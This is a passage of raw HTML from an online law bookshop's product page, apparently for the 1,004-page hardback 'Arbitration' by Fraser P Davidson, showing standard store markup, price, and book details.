                                                    <option value="106"  >- - - - International law of transport, communications & commerce</option>
                                                    <option value="107"  >- - - - International law reports</option>
                                                    <option value="108"  >- - - - International maritime law</option>
                                                    <option value="109"  >- - - - International organisations & institutions</option>
                                                    <option value="110"  >- - - - International space & aerospace law</option>
                                                    <option value="111"  >- - - - Investment treaties & disputes</option>
                                                    <option value="112"  >- - - - Jurisdiction & immunities</option>
                                                    <option value="113"  >- - - - Law of the sea</option>
                                                    <option value="114"  >- - - - Private international law & conflict of laws</option>
                                                    <option value="115"  >- - - - Public international law</option>
                                                    <option value="116"  >- - - - Responsibility of states & other entities</option>
                                                    <option value="117"  >- - - - Settlement of international disputes</option>
                                                    <option value="118"  >- - - - Tariffs</option>
                                                    <option value="119"  >- - - - Transnational commercial law</option>
                                                    <option value="120"  >- - - - Treaties & other sources of international law</option>
                                                    <option value="201"  >- - - - International</option>
                                                    <option value="121"  >- - IT & Communications</option>
                                                    <option value="122"  >- - - - Data protection law</option>
                                                    <option value="123"  >- - - - IT & Communications law</option>
                                                    <option value="124"  >- - Jurisprudence & general</option>
                                                    <option value="125"  >- - - - Advocacy</option>
                                                    <option value="126"  >- - - - Civil codes \ Civil law</option>
                                                    <option value="127"  >- - - - Common law</option>
                                                    <option value="128"  >- - - - Comparative law</option>
                                                    <option value="129"  >- - - - Criminology: legal aspects</option>
                                                    <option value="130"  >- - - - Ecclesiastical (canon) law</option>
                                                    <option value="131"  >- - - - Gender & the law</option>
                                                    <option value="132"  >- - - - Islamic law</option>
                                                    <option value="133"  >- - - - Jurisprudence & general issues</option>
                                                    <option value="134"  >- - - - Jurisprudence & philosophy of law</option>
                                                    <option value="135"  >- - - - Law & society</option>
                                                    <option value="136"  >- - - - Law as it applies to other professions</option>
                                                    <option value="137"  >- - - - Legal ethics & professional conduct</option>
                                                    <option value="138"  >- - - - Legal history</option>
                                                    <option value="139"  >- - - - Legal profession: general</option>
                                                    <option value="140"  >- - - - Legal skills & practice</option>
                                                    <option value="141"  >- - - - Paralegals & paralegalism</option>
                                                    <option value="142"  >- - - - Roman law</option>
                                                    <option value="143"  >- - - - Systems of law</option>
                                                    <option value="144"  >- - Law - other</option>
                                                    <option value="145"  >- - Law: study & revision guides</option>
                                                    <option value="146"  >- - Laws of Specific jurisdictions</option>
                                                    <option value="147"  >- - Legal system</option>
                                                    <option value="148"  >- - - - Arbitration, mediation & alternative dispute resolution</option>
                                                    <option value="149"  >- - - - Civil procedure, litigation & dispute resolution</option>
                                                    <option value="150"  >- - - - Civil procedure: law of evidence</option>
                                                    <option value="151"  >- - - - Civil remedies</option>
                                                    <option value="152"  >- - - - Courts & procedure</option>
                                                    <option value="153"  >- - - - Damages & compensation</option>
                                                    <option value="154"  >- - - - Injunctions & other orders</option>
                                                    <option value="155"  >- - - - Judicial powers</option>
                                                    <option value="156"  >- - - - Legal system: costs & funding</option>
                                                    <option value="157"  >- - - - Legal system: general</option>
                                                    <option value="158"  >- - - - Legal system: law of contempt</option>
                                                    <option value="159"  >- - - - Regulation of legal profession</option>
                                                    <option value="160"  >- - - - Restitution</option>
                                                    <option value="161"  >- - Primary sources</option>
                                                    <option value="162"  >- - - - Case law</option>
                                                    <option value="163"  >- - - - Legislation</option>
                                                    <option value="164"  >- - - - Primary sources of law</option>
                                                    <option value="165"  >- - Private \ Civil law: general works</option>
                                                    <option value="166"  >- - Property</option>
                                                    <option value="167"  >- - - - Conveyancing law</option>
                                                    <option value="168"  >- - - - Housing law</option>
                                                    <option value="169"  >- - - - Land & real estate law</option>
                                                    <option value="170"  >- - - - Landlord & tenant law</option>
                                                    <option value="171"  >- - - - Ownership & mortgage law</option>
                                                    <option value="172"  >- - - - Personal property law</option>
                                                    <option value="173"  >- - - - Property law</option>
                                                    <option value="174"  >- - - - Rating & valuation law</option>
                                                    <option value="175"  >- - Social</option>
                                                    <option value="176"  >- - - - Charity law</option>
                                                    <option value="177"  >- - - - Consumer protection law</option>
                                                    <option value="178"  >- - - - Disability & the law</option>
                                                    <option value="179"  >- - - - Education & the law</option>
                                                    <option value="180"  >- - - - Law & the elderly</option>
                                                    <option value="181"  >- - - - Licensing, gaming & club law</option>
                                                    <option value="182"  >- - - - Medical & healthcare law</option>
                                                    <option value="183"  >- - - - Mental health law</option>
                                                    <option value="184"  >- - - - Public health & safety law</option>
                                                    <option value="185"  >- - - - Regulation of medicines & medical devices</option>
                                                    <option value="186"  >- - - - Social insurance law</option>
                                                    <option value="187"  >- - - - Social law</option>
                                                    <option value="188"  >- - - - Social security & welfare law</option>
                                                    <option value="189"  >- - Taxation & duties</option>
                                                    <option value="190"  >- - - - Corporate tax</option>
                                                    <option value="191"  >- - - - Personal tax</option>
                                                    <option value="192"  >- - - - Sales tax  & Customs duties</option>
                                                    <option value="193"  >- - - - Taxation & duties law</option>
                                                    <option value="194"  >- - - - Trusts & estates taxation</option>
                                                    <option value="202"  >- - - - Sales tax & Customs duties</option>
                                                    <option value="195"  >- - Torts & Delicts</option>
                                                    <option value="196"  >- - - - Negligence</option>
                                                    <option value="197"  >- - - - Nuisance</option>
                                                    <option value="198"  >- - - - Personal injury</option>
                                                    <option value="199"  >- - - - Torts & Delicts law</option>
                                                    <option value="200"  >- - Wills & probate \ Succession</option>
                                                    <option value="204"  >- - - - Best Sellers</option>
                                                    <option value="205"  >- - - - Recently Published</option>
                                                    <option value="206"  >- - - - Coming Soon</option>
                                            </select>

                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://www.practitionerbooks.com/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                           type="text"
                           name="q"
                           placeholder="Enter keywords to search..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.practitionerbooks.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="action search">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
                <div class="col-lg-2">
                    <div class="logo-container">
                        
    <h2 class="logo-content">
        
        <strong>
            Practitioner Books        </strong>

        <a class="logo" href="https://www.practitionerbooks.com/" title="Practitioner Books">
            <img src="https://www.practitionerbooks.com/media/logo/default/logo.gif"
                 title="Practitioner&#x20;Books"
                 alt="Practitioner&#x20;Books"
                width="142"                height="42"            />
        </a>
            </h2>
                    </div>
                </div>
                <div class="col-lg-5">
                    <div class="call-cart">
                                                <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.practitionerbooks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Shopping Cart</span>
        <span class="text-min-cart">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			  
			<!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
                <!-- /ko -->
        </span>


    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.practitionerbooks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.practitionerbooks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.practitionerbooks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.practitionerbooks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.practitionerbooks.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.practitionerbooks.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.practitionerbooks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769147141}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-1.gif"
        }
    }




    </script>
</div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1024">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://www.practitionerbooks.com/">
                        <img src="https://www.practitionerbooks.com/media/logomobile/default/logo.gif"
                             alt="Practitioner Books"
                             width="129"
                             height="32"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://www.practitionerbooks.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://www.practitionerbooks.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.practitionerbooks.com/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item product">
                                                    <strong>Arbitration</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Arbitration</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">ISBN</strong>
        <div class="value" itemprop="sku">9780414017764</div>
</div>

<a href="#" data-post='{"action":"https:\/\/www.practitionerbooks.com\/catalog\/product_compare\/add\/","data":{"product":"74827","uenc":"aHR0cHM6Ly93d3cucHJhY3RpdGlvbmVyYm9va3MuY29tL2FyYml0cmF0aW9uLWhhcmRiYWNrLWlzYm4tOTc4MDQxNDAxNzc2NA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.practitionerbooks.com/arbitration-hardback-isbn-9780414017764#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="74827" data-price-box="product-id-74827">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-74827"        data-label="Incl.&#x20;Tax"        data-price-amount="165.6"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£165.60</span></span>
            

    <span id="price-excluding-tax-product-price-74827"
          data-label="Excl.&#x20;Tax"
          data-price-amount="165.6"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£165.60</span></span>
                <meta itemprop="price" content="165.6" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="9780414017764"
          action="https://www.practitionerbooks.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJhY3RpdGlvbmVyYm9va3MuY29tL2FyYml0cmF0aW9uLWhhcmRiYWNrLWlzYm4tOTc4MDQxNDAxNzc2NA~~/product/74827/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="74827" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="74827" />
        <input name="form_key" type="hidden" value="kOKtCGs0xyE2CflN" />                                <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control qty-control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               min="0"
                               value="1"
                               title="Qty"
                               class="input-text qty tf-qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:500}}"
                        />

                        <div class="qty-button">
                            <span class="qty-btn qty-plus"></span>
                            <span class="qty-btn qty-minus"></span>
                        </div>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add&#x20;to&#x20;Cart"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.practitionerbooks.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<button type="button"
        title="Buy Now"
        class="action primary buynow"
        id="product-buynow-button">
    <span>Buy Now</span>
</button>
<script type="text/x-magento-init">
    {
        "#product-buynow-button": {
            "catalogBuyNow": {
                "form": "#product_addtocart_form",
                "redirectUrl": "https://www.practitionerbooks.com/checkout/"
            }
        }
    }
</script>            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }




</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-74827]": {
            "priceBox": {
                "priceConfig":  {"productId":"74827","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
    <a href="https://www.practitionerbooks.com/sendfriend/product/send/id/74827/"
       class="action mailto friend"><span>Email</span></a>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">This up-to-date treatment of an area of increasing importance provides an in-depth and clear analysis of the complexities of the subject.</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://www.practitionerbooks.com/media/catalog/product/placeholder/default/image_coming_soon_1.jpg"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 600,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_3.jpg","img":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_1.jpg","full":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_1.jpg","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
											"nav": "dots",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					
                    					
                    "width": "700",
					
					                        "height": 700,
                    					
                    "thumbwidth": "98",
                    "thumbheight": "98",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }

</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.practitionerbooks.com\/wishlist\/index\/add\/","data":{"product":74827,"uenc":"aHR0cHM6Ly93d3cucHJhY3RpdGlvbmVyYm9va3MuY29tL2FyYml0cmF0aW9uLWhhcmRiYWNrLWlzYm4tOTc4MDQxNDAxNzc2NA~~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>    <div class="product info detailed">
                        <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
                       id="tab-label-additional-title">
                        Summary                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Author(s)</th>
                    <td class="col data" data-th="Author&#x28;s&#x29;">By Professor Fraser P Davidson. </td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Sweet & Maxwell Ltd</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">Hardback</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Pages</th>
                    <td class="col data" data-th="Pages">1004</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Published in</th>
                    <td class="col data" data-th="Published&#x20;in">United Kingdom</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Published</th>
                    <td class="col data" data-th="Published">23 Aug 2012</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Available</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Description                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >This up-to-date treatment of an area of increasing importance provides an in-depth and clear analysis of the complexities of the subject.</div>
</div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-test.tab-title"
                     data-role="collapsible" id="tab-label-test.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#test.tab"
                       id="tab-label-test.tab-title">
                        Table of Contents                    </a>
                </div>
                <div class="data item content" id="test.tab" data-role="content">
                    <div class="table-of-content">
</div>                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-biography.tab-title"
                     data-role="collapsible" id="tab-label-biography.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#biography.tab"
                       id="tab-label-biography.tab-title">
                        Biography                    </a>
                </div>
                <div class="data item content" id="biography.tab" data-role="content">
                    <div class="table-of-content">
</div>                </div>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="kOKtCGs0xyE2CflN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.practitionerbooks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.practitionerbooks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.practitionerbooks.com\/","customerLoginUrl":"https:\/\/www.practitionerbooks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fstatic\u002Fversion1760014220\u002Ffrontend\u002FSm\u002Fmarket\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["car